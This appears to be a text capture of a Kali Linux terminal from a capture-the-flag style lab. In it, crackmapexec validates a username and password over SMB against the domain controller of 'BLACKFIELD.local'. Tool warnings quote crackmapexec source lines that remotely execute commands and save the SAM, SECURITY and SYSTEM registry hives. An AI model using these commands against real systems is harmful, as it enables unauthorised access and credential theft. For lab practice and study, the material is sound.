 (kali㉿kali)-[~]
$ crackmapexec smb 10.10.10.192 -u audit2020 -p '123456789a!'
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p
'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{
'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c
%TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, sel
f.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\tem
p\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\wi
ndows\\temp\\SYSTEM")
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC0
1) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:123456789a!
(kali㉿kali)-[~]